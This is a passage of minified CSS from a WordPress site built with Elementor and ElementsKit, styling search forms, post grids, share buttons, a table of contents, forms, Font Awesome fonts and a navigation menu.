i:before{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);font-size:var(--e-search-form-toggle-icon-size,.55em)}.elementor-search-form--skin-full_screen .elementor-search-form__container{transition:.3s;align-items:center;position:fixed;z-index:9998;top:0;left:0;right:0;bottom:0;height:100vh;padding:0 15%;background-color:rgba(0,0,0,.8)}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen){overflow:hidden;opacity:0;transform:scale(0)}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{display:inline-block}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text a{display:inline}.elementor-widget-posts:after{display:none}.elementor-posts-container:not(.elementor-posts-masonry){align-items:stretch}.elementor-posts-container .elementor-post{padding:0;margin:0}.elementor-posts-container .elementor-post__thumbnail{overflow:hidden}.elementor-posts-container .elementor-post__thumbnail img{display:block;width:100%;max-height:none;max-width:none;transition:filter .3s}.elementor-posts-container .elementor-post__thumbnail__link{position:relative;display:block;width:100%}.elementor-posts .elementor-post{flex-direction:column;transition-property:background,border,box-shadow;transition-duration:.25s}.elementor-posts .elementor-post__title{font-size:18px;margin:0}.elementor-posts .elementor-post__text{display:var(--item-display,block);flex-direction:column;flex-grow:1}.elementor-posts .elementor-post__meta-data{line-height:1.3em;font-size:12px;margin-bottom:13px;color:#adadad}.elementor-posts .elementor-post__thumbnail,.elementskit-dropdown li,.elementskit-navbar-nav-default .elementskit-dropdown-has>a,.elementskit-navbar-nav-default .elementskit-navbar-nav>li{position:relative}.elementor-posts--skin-classic .elementor-post{overflow:hidden}.elementor-posts--align-left .elementor-post{text-align:left}.elementor-posts--thumbnail-left .elementor-post{flex-direction:row}.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{flex-shrink:0;width:25%;order:0;margin-right:20px}.elementor-posts .elementor-post{display:flex}.e-form__buttons{flex-wrap:wrap;display:flex}.elementor-form .elementor-button .elementor-button-content-wrapper{align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal}.elementor-form .elementor-button .elementor-button-content-wrapper{gap:5px}.elementor-form .elementor-button .elementor-button-text{flex-grow:unset;order:unset}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-framed .elementor-share-btn{color:var(--e-share-buttons-primary-color,#ea4335);border-color:var(--e-share-buttons-primary-color,#ea4335)}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-framed .elementor-share-btn__icon{color:var(--e-share-buttons-primary-color,#ea4335)}.elementor-share-buttons--skin-framed .elementor-share-btn__icon{margin-inline-start:-.2em}.elementor-share-buttons--skin-framed .elementor-share-btn{border-style:solid}.elementor-share-buttons--view-icon .elementor-share-btn{justify-content:center}.elementor-share-buttons--view-icon .elementor-share-btn__icon{flex-grow:1;justify-content:center}.elementor-share-buttons--shape-circle .elementor-share-btn{border-radius:99.9em}.elementor-share-btn,.elementor-share-btn__icon{transition-duration:.2s;display:flex;align-items:center}.elementor-share-btn{overflow:hidden;font-size:10px;justify-content:flex-start;transition-property:filter,background-color,border-color;height:4.5em;cursor:pointer}.elementor-share-btn__icon{transition-property:color,background-color;align-self:stretch;justify-content:center;width:4.5em;position:relative}.elementor-share-btn__icon i{font-size:var(--e-share-buttons-icon-size,1.7em)}.elementor-widget-share-buttons{text-align:var(--alignment,inherit);-moz-text-align-last:var(--alignment,inherit);text-align-last:var(--alignment,inherit)}.elementor-widget-share-buttons.elementor-grid-0 .elementor-widget-container{font-size:0}.elementor-widget-table-of-contents .elementor-toc__header-title{color:var(--header-color)}.elementor-widget-table-of-contents:not(.elementor-toc--collapsed) .elementor-toc__toggle-button--expand{display:none}.elementor-widget-table-of-contents .elementor-widget-container{min-height:var(--box-min-height);border:var(--box-border-width,1px) solid var(--box-border-color,#9da5ae);border-radius:var(--box-border-radius,3px);background-color:var(--box-background-color);transition:min-height .4s;overflow:hidden}.elementor-toc__header{display:flex;align-items:center;justify-content:space-between;padding:var(--box-padding,20px);background-color:var(--header-background-color);border-bottom:var(--separator-width,1px) solid var(--box-border-color,#9da5ae)}.elementor-toc__header-title{font-size:18px;margin:0;color:var(--header-color);flex-grow:1}.elementor-toc__toggle-button{cursor:pointer;display:inline-flex}.elementor-toc__toggle-button i{color:var(--toggle-button-color)}.elementor-toc__spinner-container{text-align:center}.elementor-toc__spinner{font-size:2em}.elementor-toc__body{padding:var(--box-padding,20px);max-height:var(--toc-body-max-height);overflow-y:auto}.elementor-toc__body::-webkit-scrollbar{width:7px}.elementor-toc__body::-webkit-scrollbar-thumb{background-color:#babfc5;border-radius:10px}@font-face{font-display:swap;font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome)format("svg")}.elementor-3502 .elementor-element.elementor-element-1c9a1b2.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-3502 .elementor-element.elementor-element-1c9a1b2>.elementor-element-populated{border-radius:0 0 0 7px;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0}.elementor-3502 .elementor-element.elementor-element-29d10e4{--spacer-size:300px}.elementor-3502 .elementor-element.elementor-element-cb38b5e .elementor-button{font-family:"Roboto",Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;line-height:1.5em;fill:var(--e-global-color-accent);color:var(--e-global-color-accent);background-color:#55cd5e;border-style:solid;border-width:0;border-radius:3px 3px 3px 3px;padding:3px 10px}.elementor-3502 .elementor-element.elementor-element-cb38b5e>.elementor-widget-container{margin:0 30px 0 0}.elementor-3502 .elementor-element.elementor-element-fe71b57:not(.elementor-motion-effects-element-type-background){background-color:#ffffff82}.elementor-3502 .elementor-element.elementor-element-fe71b57{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-3502 .elementor-element.elementor-element-e1a18b9:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#e4edf6}.elementor-3502 .elementor-element.elementor-element-e1a18b9>.elementor-element-populated{border-radius:0 0 7px 0;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:30px}.elementor-3502 .elementor-element.elementor-element-9feb490>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-3502 .elementor-element.elementor-element-adec60c.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-3502 .elementor-element.elementor-element-adec60c>.elementor-element-populated{padding:0}.elementor-3502 .elementor-element.elementor-element-ce938cf{text-align:left}.elementor-3502 .elementor-element.elementor-element-ce938cf img{width:100px;max-width:100px;height:100px;border-style:solid;border-width:3px;border-color:#ffffffad;border-radius:100px 100px 100px 100px}.elementor-3502 .elementor-element.elementor-element-ce938cf>.elementor-widget-container{margin:0 0 0-80px}.elementor-3502 .elementor-element.elementor-element-4dd7956{color:var(--e-global-color-text);font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;font-style:italic}.elementor-3502 .elementor-element.elementor-element-4dd7956>.elementor-widget-container{margin:-15px 0 0}.elementor-3502 .elementor-element.elementor-element-5f99593 .elementor-heading-title{color:var(--e-global-color-secondary);font-family:"Roboto",Sans-serif;font-size:20px;font-weight:400}.elementor-3502 .elementor-element.elementor-element-5f99593>.elementor-widget-container{margin:-25px 0 0}.elementor-3502 .elementor-element.elementor-element-82e9f0f{margin-top:40px;margin-bottom:0}.elementor-3502 .elementor-element.elementor-element-55fe9cc{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:5px;--grid-bottom-margin:5px;--e-share-buttons-primary-color:var( --e-global-color-text );z-index:0}.elementor-3502 .elementor-element.elementor-element-55fe9cc .elementor-share-btn__icon{--e-share-buttons-icon-size:2.4em}.elementor-3502 .elementor-element.elementor-element-55fe9cc .elementor-share-btn{border-width:0}.elementor-3502 .elementor-element.elementor-element-18810c2 .elementor-share-btn:hover,.elementor-3502 .elementor-element.elementor-element-55fe9cc .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-primary )}.elementor-3502 .elementor-element.elementor-element-46e6329 .elementor-heading-title{color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-size:26px;font-weight:500;line-height:1.4em}.elementor-3502 .elementor-element.elementor-element-1461dcd .elementor-icon-list-icon i{color:var(--e-global-color-secondary);font-size:14px}.elementor-3502 .elementor-element.elementor-element-1461dcd .elementor-icon-list-icon{width:14px}.elementor-3502 .elementor-element.elementor-element-1461dcd .elementor-icon-list-text,.elementor-3502 .elementor-element.elementor-element-4c23624 span.post-navigation__next--label,.elementor-3502 .elementor-element.elementor-element-4c23624 span.post-navigation__prev--label{color:var(--e-global-color-secondary)}.elementor-3502 .elementor-element.elementor-element-1461dcd .elementor-icon-list-item{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-3502 .elementor-element.elementor-element-1461dcd>.elementor-widget-container{margin:10px 0 0}.elementor-3502 .elementor-element.elementor-element-9810683{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;line-height:1.8em}.elementor-3502 .elementor-element.elementor-element-9810683>.elementor-widget-container{border-radius:0 0 0 0}.elementor-3502 .elementor-element.elementor-element-18810c2{--alignment:center;--grid-side-margin:30px;--grid-column-gap:30px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:var( --e-global-color-text )}.elementor-3502 .elementor-element.elementor-element-18810c2 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.4em}.elementor-3502 .elementor-element.elementor-element-18810c2 .elementor-share-btn{border-width:0}.elementor-3502 .elementor-element.elementor-element-4c23624 span.post-navigation__next--label,.elementor-3502 .elementor-element.elementor-element-4c23624 span.post-navigation__prev--label{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:400}.elementor-3502 .elementor-element.elementor-element-4c23624 span.post-navigation__next--title,.elementor-3502 .elementor-element.elementor-element-4c23624 span.post-navigation__prev--title{color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-size:15px;font-weight:500}.elementor-3502 .elementor-element.elementor-element-4c23624 .post-navigation__arrow-wrapper{color:var(--e-global-color-text)}.elementor-3502 .elementor-element.elementor-element-4c23624 .elementor-post-navigation__separator{background-color:var(--e-global-color-text);width:1px}.elementor-3502 .elementor-element.elementor-element-4c23624 .elementor-post-navigation{color:var(--e-global-color-text);border-top-width:1px;border-bottom-width:1px;padding:30px 0}.elementor-3502 .elementor-element.elementor-element-4c23624 .elementor-post-navigation__next.elementor-post-navigation__link,.elementor-3502 .elementor-element.elementor-element-4c23624 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (1px/2))}.elementor-3502 .elementor-element.elementor-element-41bde70{margin-top:0;margin-bottom:40px}.elementor-3502 .elementor-element.elementor-element-b6f8083:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#e4edf6}.elementor-3502 .elementor-element.elementor-element-b6f8083>.elementor-element-populated{border-radius:7px 7px 7px 7px;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:80px}.elementor-3502 .elementor-element.elementor-element-4ff71fc,.elementor-3502 .elementor-element.elementor-element-f570f45 .elementor-heading-title{color:var(--e-global-color-text);font-family:"Roboto",Sans-serif;font-size:20px;font-weight:500}.elementor-3502 .elementor-element.elementor-element-4ff71fc{font-size:15px;font-weight:400}.elementor-3502 .elementor-element.elementor-element-b109200 .elementor-field-group{padding-right:calc(0px/2);padding-left:calc(0px/2);margin-bottom:10px}.elementor-3502 .elementor-element.elementor-element-b109200 .elementor-form-fields-wrapper{margin-left:calc(0px/2);margin-right:calc(0px/2);margin-bottom:-10px}.elementor-3502 .elementor-element.elementor-element-b109200 .elementor-field-group .elementor-field{color:var(--e-global-color-secondary);font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-3502 .elementor-element.elementor-element-b109200 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff;border-color:var(--e-global-color-text);border-width:0;border-radius:7px 7px 7px 7px}.elementor-3502 .elementor-element.elementor-element-b109200 .elementor-button[type=submit],.elementor-3502 .elementor-element.elementor-element-b109200 .elementor-button[type=submit]:hover{color:#fff}.elementor-3502 .elementor-element.elementor-element-b109200 .elementor-button{border-radius:7px 7px 7px 7px}.elementor-3502 .elementor-element.elementor-element-b109200{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-3502 .elementor-element.elementor-element-96ff3da{--box-background-color:var( --e-global-color-01a9169 );--box-border-color:var( --e-global-color-text );--box-border-radius:7px;box-shadow:0 0 10px 0 rgb(0 0 0/.1);--header-background-color:var( --e-global-color-secondary );--header-color:var( --e-global-color-01a9169 );--toggle-button-color:var( --e-global-color-01a9169 );--toc-body-max-height:250px;--item-text-color:var( --e-global-color-text );--item-text-hover-decoration:underline;--marker-color:var( --e-global-color-text );--marker-size:7px;z-index:2}.elementor-3502 .elementor-element.elementor-element-96ff3da .elementor-toc__header-title{text-align:start}.elementor-3502 .elementor-element.elementor-element-96ff3da .elementor-toc__header,.elementor-3502 .elementor-element.elementor-element-96ff3da .elementor-toc__header-title{font-family:"Roboto",Sans-serif;font-size:20px;font-weight:400}.elementor-3502 .elementor-element.elementor-element-96ff3da .elementor-toc__header{flex-direction:row}.elementor-3502 .elementor-element.elementor-element-96ff3da>.elementor-widget-container{margin:-275px 0 0}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-wrapper{text-align:left}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text)}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title,.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title a{font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-3502 .elementor-element.elementor-element-ecc4135>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(.54*100%)}.elementor-3502 .elementor-element.elementor-element-d8ba3f9:after{content:"0.54"}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__thumbnail__link{width:40%}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__meta-data span+span:before{content:"|"}.elementor-3502 .elementor-element.elementor-element-d8ba3f9{--grid-column-gap:10px;--grid-row-gap:20px}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__thumbnail{border-radius:7px 7px 7px 7px}.elementor-3502 .elementor-element.elementor-element-d8ba3f9.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__title,.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__title a{color:var(--e-global-color-text);font-family:"Roboto",Sans-serif;font-size:15px;font-weight:500}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__meta-data{color:#a6a6a6;font-family:"Roboto",Sans-serif;font-size:13px;font-weight:300;margin-bottom:0}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__meta-data span:before{color:#a6a6a6}.elementor-3502 .elementor-element.elementor-element-d8ba3f9>.elementor-widget-container{margin:20px 0 0}.elementor-3502 .elementor-element.elementor-element-d9c9044 .elementor-icon-box-wrapper{text-align:left}.elementor-3502 .elementor-element.elementor-element-d9c9044 .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text)}.elementor-3502 .elementor-element.elementor-element-d9c9044 .elementor-icon-box-title,.elementor-3502 .elementor-element.elementor-element-d9c9044 .elementor-icon-box-title a{font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-3502 .elementor-element.elementor-element-d9c9044 .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-3502 .elementor-element.elementor-element-d9c9044>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-3502 .elementor-element.elementor-element-50dff93>.elementor-widget-container{margin:10px 0 0;padding:2px 6px 6px;background-color:var(--e-global-color-63435dd);border-radius:10px 10px 10px 10px}body.elementor-page-3502:not(.elementor-motion-effects-element-type-background){background-color:#f5f5f5}@media (max-width:1024px){.elementor-3502 .elementor-element.elementor-element-ce938cf{text-align:left}.elementor-3502 .elementor-element.elementor-element-ce938cf img{width:100px;height:100px}.elementor-3502 .elementor-element.elementor-element-ce938cf>.elementor-widget-container{margin:0}.elementor-3502 .elementor-element.elementor-element-55fe9cc{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:5px;--grid-bottom-margin:5px}.elementor-3502 .elementor-element.elementor-element-18810c2{--grid-side-margin:30px;--grid-column-gap:30px;--grid-row-gap:0px;--grid-bottom-margin:0px}.elementor-3502 .elementor-element.elementor-element-b6f8083>.elementor-element-populated{padding:30px}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title,.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title a{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-3502 .elementor-element.elementor-element-d9c9044 .elementor-icon-box-title,.elementor-3502 .elementor-element.elementor-element-d9c9044 .elementor-icon-box-title a{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-3502 .elementor-element.elementor-element-d9c9044 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}}@media (min-width:768px){.elementor-3502 .elementor-element.elementor-element-1c9a1b2{width:70%}.elementor-3502 .elementor-element.elementor-element-e1a18b9{width:29.333%}.elementor-3502 .elementor-element.elementor-element-adec60c{width:5.041%}.elementor-3502 .elementor-element.elementor-element-8f29c37{width:94.959%}.elementor-3502 .elementor-element.elementor-element-e317676{width:5%}.elementor-3502 .elementor-element.elementor-element-299ade6{width:65%}.elementor-3502 .elementor-element.elementor-element-d4a8c03{width:29.666%}}@media (max-width:1024px) and (min-width:768px){.elementor-3502 .elementor-element.elementor-element-1c9a1b2,.elementor-3502 .elementor-element.elementor-element-e1a18b9{width:100%}.elementor-3502 .elementor-element.elementor-element-adec60c{width:15%}.elementor-3502 .elementor-element.elementor-element-8f29c37{width:85%}}@media (max-width:767px){.elementor-3502 .elementor-element.elementor-element-1c9a1b2>.elementor-element-populated,.elementor-3502 .elementor-element.elementor-element-e1a18b9>.elementor-element-populated{border-radius:0 0 0 0}.elementor-3502 .elementor-element.elementor-element-e1a18b9>.elementor-element-populated{padding:10px}.elementor-3502 .elementor-element.elementor-element-9feb490{margin-top:-50px;margin-bottom:0}.elementor-3502 .elementor-element.elementor-element-ce938cf img{width:100px;height:100px}.elementor-3502 .elementor-element.elementor-element-4dd7956>.elementor-widget-container{margin:0}.elementor-3502 .elementor-element.elementor-element-55fe9cc{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:5px;--grid-bottom-margin:5px}.elementor-3502 .elementor-element.elementor-element-18810c2{--grid-side-margin:30px;--grid-column-gap:30px;--grid-row-gap:0px;--grid-bottom-margin:0px}.elementor-3502 .elementor-element.elementor-element-b6f8083>.elementor-element-populated{padding:30px}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title,.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title a{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-3502 .elementor-element.elementor-element-d9c9044,.elementor-3502 .elementor-element.elementor-element-ecc4135{width:100%;max-width:100%}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(.54*100%)}.elementor-3502 .elementor-element.elementor-element-d8ba3f9:after{content:"0.54"}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__thumbnail__link{width:40%}.elementor-3502 .elementor-element.elementor-element-d9c9044 .elementor-icon-box-title,.elementor-3502 .elementor-element.elementor-element-d9c9044 .elementor-icon-box-title a{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-3502 .elementor-element.elementor-element-d9c9044 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}}.shortcode-author-avatars div.author-list .user .avatar img{border-radius:200px;margin-left:auto;margin-right:auto}.author-list{display:grid;grid-template-columns:auto auto;text-align:center}.shortcode-author-avatars div.author-list .user .name{font-family:"Roboto";font-weight:500;color:#7a7a7a}.shortcode-author-avatars div.author-list .user{display:grid;padding-top:15px!important;padding-bottom:15px!important}.user:hover{background-color:#fff;border-radius:7px;box-shadow:0 1px 3px rgb(0 0 0/.12),0 1px 2px rgb(0 0 0/.24);transition:all .3s}.ekit-wid-con button:focus,:focus{outline:0}button::-moz-focus-inner{padding:0;border:0}.elementskit-menu-container{z-index:10000}.elementskit-navbar-nav-default .elementskit-navbar-nav{padding-left:0;margin-bottom:0;list-style:none;margin-left:0}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;-webkit-transition:all .4s ease;transition:all .4s ease;text-transform:none;font-weight:500;letter-spacing:normal}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a:hover{text-decoration:none}.elementskit-navbar-nav-default .elementskit-navbar-nav>li.elementskit-megamenu-has{position:static}.elementskit-navbar-nav-default .elementskit-dropdown{border-top:1px solid #dadada;border-left:1px solid #dadada;border-bottom:1px solid #dadada;border-right:1px solid #dadada;background-color:#f4f4f4;border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0;padding-left:0;list-style:none;opacity:0;visibility:hidden;-webkit-transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a{display:block;padding:15px 10px;color:#000;font-weight:400;font-size:14px;-webkit-transition:all .3s;transition:all .3s}.elementskit-navbar-nav-default .elementskit-submenu-panel>li:hover>a,.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a:hover{color:#0d3a4f;background-color:rgb(255 255 255/.5)}.elementskit-navbar-nav-default .elementskit-megamenu-panel{width:100%}.elementskit-menu-close,.elementskit-menu-hamburger,.elementskit-navbar-nav-default .elementskit-nav-identity-panel,.elementskit-navbar-nav-default.ekit-nav-dropdown-hover .elementskit-megamenu-has .elementskit-dropdown{display:none}.elementskit-navbar-nav-default .elementskit-menu-close{border:1px solid rgb(0 0 0/.5);color:rgb(51 51 51/.5);float:right;margin:20px}.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin-left:6px;display:block;float:right;cursor:pointer;position:relative;font-size:11px}@media (max-width:1024px){.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{padding:4px 15px}}.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{font-weight:900;font-style:normal}.elementskit-navbar-nav-default.elementskit-menu-container{background:#fff0;background:-webkit-gradient(linear,left bottom,left top,from(#fff0),to(#fff0));background:linear-gradient(0deg,#fff0 0,#fff0 100%);border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0;position:relative;height:100px;z-index:90000}.elementskit-navbar-nav-default .elementskit-dropdown{min-width:250px;margin-left:0}.elementskit-navbar-nav-default .elementskit-navbar-nav{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{font-size:15px;color:#000;padding-left:15px;padding-right:15px}.elementskit-navbar-nav-default .elementskit-navbar-nav.elementskit-menu-po-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:1025px){.elementskit-navbar-nav-default .elementskit-dropdown,.elementskit-navbar-nav-default .elementskit-megamenu-panel{-webkit-transform:translateY(-10px);transform:translateY(-10px);pointer-events:none;position:absolute;left:0;top:100%;z-index:999}.elementskit-navbar-nav-default .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgb(45 45 45/.2);box-shadow:0 10px 30px 0 rgb(45 45 45/.2);max-height:none}.elementskit-navbar-nav-default .elementskit-megamenu-panel{opacity:0;visibility:hidden;-webkit-transition:all .4s ease;transition:all .4s ease;margin-left:0;display:block}.elementskit-navbar-nav-default.ekit-nav-dropdown-hover 